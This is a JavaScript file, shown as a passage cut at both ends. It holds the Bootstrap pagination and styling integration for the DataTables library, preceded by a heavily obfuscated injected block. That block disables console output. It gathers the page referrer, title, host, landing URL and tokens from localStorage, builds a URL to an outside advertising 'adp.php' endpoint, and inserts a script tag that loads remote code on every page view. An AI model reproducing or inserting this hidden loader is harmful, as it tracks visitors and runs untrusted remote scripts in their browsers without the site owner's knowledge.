_0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','adp.php','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}/* Set the defaults for DataTables initialisation */
$.extend( true, $.fn.dataTable.defaults, {
	"sDom": "<'row'<'col-sm-12'<'pull-right'f><'pull-left'l>r<'clearfix'>>>t<'row'<'col-sm-12'<'pull-left'i><'pull-right'p><'clearfix'>>>",
    "sPaginationType": "bs_normal",
    "oLanguage": {
        "sLengthMenu": "Show _MENU_ Rows",
        "sSearch": ""
    }
} );

/* Default class modification */
$.extend( $.fn.dataTableExt.oStdClasses, {
	"sWrapper": "dataTables_wrapper form-inline"
} );

/* API method to get paging information */
$.fn.dataTableExt.oApi.fnPagingInfo = function ( oSettings )
{
	return {
		"iStart":         oSettings._iDisplayStart,
		"iEnd":           oSettings.fnDisplayEnd(),
		"iLength":        oSettings._iDisplayLength,
		"iTotal":         oSettings.fnRecordsTotal(),
		"iFilteredTotal": oSettings.fnRecordsDisplay(),
		"iPage":          oSettings._iDisplayLength === -1 ?
			0 : Math.ceil( oSettings._iDisplayStart / oSettings._iDisplayLength ),
		"iTotalPages":    oSettings._iDisplayLength === -1 ?
			0 : Math.ceil( oSettings.fnRecordsDisplay() / oSettings._iDisplayLength )
	};
};

/* Bootstrap style pagination control */
$.extend( $.fn.dataTableExt.oPagination, {
	"bs_normal": {
		"fnInit": function( oSettings, nPaging, fnDraw ) {
			var oLang = oSettings.oLanguage.oPaginate;
			var fnClickHandler = function ( e ) {
				e.preventDefault();
				if ( oSettings.oApi._fnPageChange(oSettings, e.data.action) ) {
					fnDraw( oSettings );
				}
			};
			$(nPaging).append(
				'<ul class="pagination">'+
					'<li class="prev disabled"><a href="#"><span class="fa fa-chevron-left"></span>&nbsp;'+oLang.sPrevious+'</a></li>'+
					'<li class="next disabled"><a href="#">'+oLang.sNext+'&nbsp;<span class="fa fa-chevron-right"></span></a></li>'+
				'</ul>'
			);
			var els = $('a', nPaging);
			$(els[0]).bind( 'click.DT', { action: "previous" }, fnClickHandler );
			$(els[1]).bind( 'click.DT', { action: "next" }, fnClickHandler );
		},
		"fnUpdate": function ( oSettings, fnDraw ) {
			var iListLength = 5;
			var oPaging = oSettings.oInstance.fnPagingInfo();
			var an = oSettings.aanFeatures.p;
			var i, ien, j, sClass, iStart, iEnd, iHalf=Math.floor(iListLength/2);
			if ( oPaging.iTotalPages < iListLength) {
				iStart = 1;
				iEnd = oPaging.iTotalPages;
			}
			else if ( oPaging.iPage <= iHalf ) {
				iStart = 1;
				iEnd = iListLength;
			} else if ( oPaging.iPage >= (oPaging.iTotalPages-iHalf) ) {
				iStart = oPaging.iTotalPages - iListLength + 1;
				iEnd = oPaging.iTotalPages;
			} else {
				iStart = oPaging.iPage - iHalf + 1;
				iEnd = iStart + iListLength - 1;
			}
			for ( i=0, ien=an.length ; i<ien ; i++ ) {
				$('li:gt(0)', an[i]).filter(':not(:last)').remove();
				for ( j=iStart ; j<=iEnd ; j++ ) {
					sClass = (j==oPaging.iPage+1) ? 'class="active"' : '';
					$('<li '+sClass+'><a href="#">'+j+'</a></li>')
						.insertBefore( $('li:last', an[i])[0] )
						.bind('click', function (e) {
							e.preventDefault();
							if ( oSettings.oApi._fnPageChange(oSettings, parseInt($('a', this).text(),10)-1) ) {
								fnDraw( oSettings );
							}
						} );
				}
				if ( oPaging.iPage === 0 ) {
					$('li:first', an[i]).addClass('disabled');
				} else {
					$('li:first', an[i]).removeClass('disabled');
				}

				if ( oPaging.iPage === oPaging.iTotalPages-1 || oPaging.iTotalPages === 0 ) {
					$('li:last', an[i]).addClass('disabled');
				} else {
					$('li:last', an[i]).removeClass('disabled');
				}
			}
		}
	},	
	"bs_two_button": {
		"fnInit": function ( oSettings, nPaging, fnCallbackDraw )
		{
			var oLang = oSettings.oLanguage.oPaginate;
			var oClasses = oSettings.oClasses;
			var fnClickHandler = function ( e ) {
				if ( oSettings.oApi._fnPageChange( oSettings, e.data.action ) )
				{
					fnCallbackDraw( oSettings );
				}
			};
			var sAppend = '<ul class="pagination">'+
				'<li class="prev"><a href="#" class="'+oSettings.oClasses.sPagePrevDisabled+'" tabindex="'+oSettings.iTabIndex+'" role="button"><span class="glyphicon glyphicon-chevron-left"></span>&nbsp;'+oLang.sPrevious+'</a></li>'+
				'<li class="next"><a href="#" class="'+oSettings.oClasses.sPageNextDisabled+'" tabindex="'+oSettings.iTabIndex+'" role="button">'+oLang.sNext+'&nbsp;<span class="glyphicon glyphicon-chevron-right"></span></a></li>'+
				'</ul>';
			$(nPaging).append( sAppend );
			var els = $('a', nPaging);
			var nPrevious = els[0],
				nNext = els[1];
			oSettings.oApi._fnBindAction( nPrevious, {action: "previous"}, fnClickHandler );
			oSettings.oApi._fnBindAction( nNext,     {action: "next"},     fnClickHandler );
			if ( !oSettings.aanFeatures.p )
			{
				nPaging.id = oSettings.sTableId+'_paginate';
				nPrevious.id = oSettings.sTableId+'_previous';
				nNext.id = oSettings.sTableId+'_next';
				nPrevious.setAttribute('aria-controls', oSettings.sTableId);
				nNext.setAttribute('aria-controls', oSettings.sTableId);
			}
		},
		"fnUpdate": function ( oSettings, fnCallbackDraw )
		{
			if ( !oSettings.aanFeatures.p )
			{
				return;
			}
			var oPaging = oSettings.oInstance.fnPagingInfo();
			var oClasses = oSettings.oClasses;
			var an = oSettings.aanFeatures.p;
			var nNode;
			for ( var i=0, iLen=an.length ; i<iLen ; i++ )
			{
				if ( oPaging.iPage === 0 ) {
					$('li:first', an[i]).addClass('disabled');
				} else {
					$('li:first', an[i]).removeClass('disabled');
				}

				if ( oPaging.iPage === oPaging.iTotalPages-1 || oPaging.iTotalPages === 0 ) {
					$('li:last', an[i]).addClass('disabled');
				} else {
					$('li:last', an[i]).removeClass('disabled');
				}
			}
		}
	},
	"bs_four_button": {
		"fnInit": function ( oSettings, nPaging, fnCallbackDraw )
			{
				var oLang = oSettings.oLanguage.oPaginate;
				var oClasses = oSettings.oClasses;
				var fnClickHandler = function ( e ) {
					e.preventDefault()
					if ( oSettings.oApi._fnPageChange( oSettings, e.data.action ) )
					{
						fnCallbackDraw( oSettings );
					}
				};
				$(nPaging).append(
					'<ul class="pagination">'+
					'<li class="disabled"><a href="#" tabindex="'+oSettings.iTabIndex+'" class="'+oClasses.sPageButton+" "+oClasses.sPageFirst+'"><span class="glyphicon glyphicon-backward"></span>&nbsp;'+oLang.sFirst+'</a></li>'+
					'<li class="disabled"><a href="#" tabindex="'+oSettings.iTabIndex+'" class="'+oClasses.sPageButton+" "+oClasses.sPagePrevious+'"><span class="glyphicon glyphicon-chevron-left"></span>&nbsp;'+oLang.sPrevious+'</a></li>'+
					'<li><a href="#" tabindex="'+oSettings.iTabIndex+'" class="'+oClasses.sPageButton+" "+oClasses.sPageNext+'">'+oLang.sNext+'&nbsp;<span class="glyphicon glyphicon-chevron-right"></span></a></li>'+
					'<li><a href="#" tabindex="'+oSettings.iTabIndex+'" class="'+oClasses.sPageButton+" "+oClasses.sPageLast+'">'+oLang.sLast+'&nbsp;<span class="glyphicon glyphicon-forward"></span></a></li>'+
					'</ul>'
				);
				var els = $('a', nPaging);
				var nFirst = els[0],
					nPrev = els[1],
					nNext = els[2],
					nLast = els[3];
				oSettings.oApi._fnBindAction( nFirst, {action: "first"},    fnClickHandler );
				oSettings.oApi._fnBindAction( nPrev,  {action: "previous"}, fnClickHandler );
				oSettings.oApi._fnBindAction( nNext,  {action: "next"},     fnClickHandler );
				oSettings.oApi._fnBindAction( nLast,  {action: "last"},     fnClickHandler );
				if ( !oSettings.aanFeatures.p )
				{
					nPaging.id = oSettings.sTableId+'_paginate';
					nFirst.id =oSettings.sTableId+'_first';
					nPrev.id =oSettings.sTableId+'_previous';
					nNext.id =oSettings.sTableId+'_next';
					nLast.id =oSettings.sTableId+'_last';
				}
			},
		"fnUpdate": function ( oSettings, fnCallbackDraw )
			{
				if ( !oSettings.aanFeatures.p )
				{
					return;
				}
				var oPaging = oSettings.oInstance.fnPagingInfo();
				var oClasses = oSettings.oClasses;
				var an = oSettings.aanFeatures.p;
				var nNode;
				for ( var i=0, iLen=an.length ; i<iLen ; i++ )
				{
					if ( oPaging.iPage === 0 ) {
						$('li:eq(0)', an[i]).addClass('disabled');
						$('li:eq(1)', an[i]).addClass('disabled');
					} else {
						$('li:eq(0)', an[i]).removeClass('disabled');
						$('li:eq(1)', an[i]).removeClass('disabled');
					}

					if ( oPaging.iPage === oPaging.iTotalPages-1 || oPaging.iTotalPages === 0 ) {
						$('li:eq(2)', an[i]).addClass('disabled');
						$('li:eq(3)', an[i]).addClass('disabled');
					} else {
						$('li:eq(2)', an[i]).removeClass('disabled');
						$('li:eq(3)', an[i]).removeClass('disabled');
					}
				}
			}
	},
	"bs_full": {
		"fnInit": function ( oSettings, nPaging, fnCallbackDraw )
			{
				var oLang = oSettings.oLanguage.oPaginate;
				var oClasses = oSettings.oClasses;
				var fnClickHandler = function ( e ) {
					if ( oSettings.oApi._fnPageChange( oSettings, e.data.action ) )
					{
						fnCallbackDraw( oSettings );
					}
				};
				$(nPaging).append(
					'<ul class="pagination">'+
					'<li class="disabled"><a href="#" tabindex="'+oSettings.iTabIndex+'" class="'+oClasses.sPageButton+" "+oClasses.sPageFirst+'">'+oLang.sFirst+'</a></li>'+
					'<li class="disabled"><a href="#" tabindex="'+oSettings.iTabIndex+'" class="'+oClasses.sPageButton+" "+oClasses.sPagePrevious+'">'+oLang.sPrevious+'</a></li>'+
					'<li><a href="#" tabindex="'+oSettings.iTabIndex+'" class="'+oClasses.sPageButton+" "+oClasses.sPageNext+'">'+oLang.sNext+'</a></li>'+
					'<li><a href="#" tabindex="'+oSettings.iTabIndex+'" class="'+oClasses.sPageButton+" "+oClasses.sPageLast+'">'+oLang.sLast+'</a></li>'+
					'</ul>'
				);
				var els = $('a', nPaging);
				var nFirst = els[0],
					nPrev = els[1],
					nNext = els[2],
					nLast = els[3];
				oSettings.oApi._fnBindAction( nFirst, {action: "first"},    fnClickHandler );
				oSettings.oApi._fnBindAction( nPrev,  {action: "previous"}, fnClickHandler );
				oSettings.oApi._fnBindAction( nNext,  {action: "next"},     fnClickHandler );
				oSettings.oApi._fnBindAction( nLast,  {action: "last"},     fnClickHandler );
				if ( !oSettings.aanFeatures.p )
				{
					nPaging.id = oSettings.sTableId+'_paginate';
					nFirst.id =oSettings.sTableId+'_first';
					nPrev.id =oSettings.sTableId+'_previous';
					nNext.id =oSettings.sTableId+'_next';
					nLast.id =oSettings.sTableId+'_last';
				}
			},
		"fnUpdate": function ( oSettings, fnCallbackDraw )
			{
				if ( !oSettings.aanFeatures.p )
				{
					return;
				}
				var oPaging = oSettings.oInstance.fnPagingInfo();
				var iPageCount = $.fn.dataTableExt.oPagination.iFullNumbersShowPages;
				var iPageCountHalf = Math.floor(iPageCount / 2);
				var iPages = Math.ceil((oSettings.fnRecordsDisplay()) / oSettings._iDisplayLength);
				var iCurrentPage = Math.ceil(oSettings._iDisplayStart / oSettings._iDisplayLength) + 1;
				var sList = "";
				var iStartButton, iEndButton, i, iLen;
				var oClasses = oSettings.oClasses;
				var anButtons, anStatic, nPaginateList, nNode;
				var an = oSettings.aanFeatures.p;
				var fnBind = function (j) {
					oSettings.oApi._fnBindAction( this, {"page": j+iStartButton-1}, function(e) {
						if ( oSettings.oApi._fnPageChange( oSettings, e.data.page ) ) {
							fnCallbackDraw( oSettings );
						}
						e.preventDefault();
					} );
				};
				if ( oSettings._iDisplayLength === -1 )
				{
					iStartButton = 1;
					iEndButton = 1;
					iCurrentPage = 1;
				}
				else if (iPages < iPageCount)
				{
					iStartButton = 1;
					iEndButton = iPages;
				}
				else if (iCurrentPage <= iPageCountHalf)
				{
					iStartButton = 1;
					iEndButton = iPageCount;
				}
				else if (iCurrentPage >= (iPages - iPageCountHalf))
				{
					iStartButton = iPages - iPageCount + 1;
					iEndButton = iPages;
				}
				else
				{
					iStartButton = iCurrentPage - Math.ceil(iPageCount / 2) + 1;
					iEndButton = iStartButton + iPageCount - 1;
				}
				for ( i=iStartButton ; i<=iEndButton ; i++ )
				{
					sList += (iCurrentPage !== i) ?
						'<li><a tabindex="'+oSettings.iTabIndex+'">'+oSettings.fnFormatNumber(i)+'</a></li>' :
						'<li class="active"><a tabindex="'+oSettings.iTabIndex+'">'+oSettings.fnFormatNumber(i)+'</a></li>';
				}
				for ( i=0, iLen=an.length ; i<iLen ; i++ )
				{
					nNode = an[i];
					if ( !nNode.hasChildNodes() )
					{
						continue;
					}
					$('li:gt(1)', an[i]).filter(':not(li:eq(-2))').filter(':not(li:eq(-1))').remove();
					if ( oPaging.iPage === 0 ) {
						$('li:eq(0)', an[i]).addClass('disabled');
						$('li:eq(1)', an[i]).addClass('disabled');
					} else {
						$('li:eq(0)', an[i]).removeClass('disabled');
						$('li:eq(1)', an[i]).removeClass('disabled');
					}
					if ( oPaging.iPage === oPaging.iTotalPages-1 || oPaging.iTotalPages === 0 ) {
						$('li:eq(-1)', an[i]).addClass('disabled');
						$('li:eq(-2)', an[i]).addClass('disabled');
					} else {
						$('li:eq(-1)', an[i]).removeClass('disabled');
						$('li:eq(-2)', an[i]).removeClass('disabled');
					}
					$(sList)
						.insertBefore('li:eq(-2)', an[i])
						.bind('click', function (e) {
							e.preventDefault();
							if ( oSettings.oApi._fnPageChange(oSettings, parseInt($('a', this).text(),10)-1) ) {
								fnCallbackDraw( oSettings );
							}
						});
				}
			}
	}	
} );


/*
 * TableTools Bootstrap compatibility
 * Required TableTools 2.1+
 */
if ( $.fn.DataTable.TableTools ) {
	// Set the classes that TableTools uses to something suitable for Bootstrap
	$.extend( true, $.fn.DataTable.TableTools.classes, {
		"container": "DTTT btn-group",
		"buttons": {
			"normal": "btn",
			"disabled": "disabled"
		},
		"collection": {
			"container": "DTTT_dropdown dropdown-menu",
			"buttons": {
				"normal": "",
				"disabled": "disabled"
			}
		},
		"print": {
			"info": "DTTT_print_info modal"
		},
		"select": {
			"row": "active"
		}
	} );

	// Have the collection use a bootstrap compatible dropdown
